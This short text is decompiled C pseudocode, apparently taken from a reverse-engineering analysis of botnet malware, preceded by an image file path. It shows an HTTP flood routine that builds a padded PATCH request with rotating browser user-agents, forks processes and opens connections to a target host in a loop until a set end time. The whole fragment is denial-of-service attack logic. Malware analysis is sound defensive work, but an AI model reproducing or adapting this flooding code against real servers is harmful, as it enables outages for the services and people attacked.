 end_time = time_do_until + __GI_time(0);
very_long_null = (const char *)malloc(1460u);
result = __GI_memset(very_long_null, 0, 1460);
if ( num_packets_to_send > 0 )
{
for ( i = 0; i != num_packets_to_send; ++i )
{
user_agent = j____GI_random();
__GI_sprintf(
packet_buf,
"PATCH /%s HTTP/1.1\r\nHost: %s\r\nUser-Agent: %s\r\nConnection: close\r\n\r\n",
very_long_null,
hostname,
useragents_moz_win[user_agent % 3]);
result = __libc_fork();
if ( result )
{
while ( end_time > __GI_time(0) )
{
connection = sub_8048190((char *)hostname, port);
if ( connection )
{
j____GI_random();
packet_buf_len = __GI_strlen(packet_buf);
__libc_write(connection, packet_buf, packet_buf_len);
__libc_read(connection, addr, 1u);
__libc_close(connection);
}
}
__GI_exit(0);
}
}
}
return result;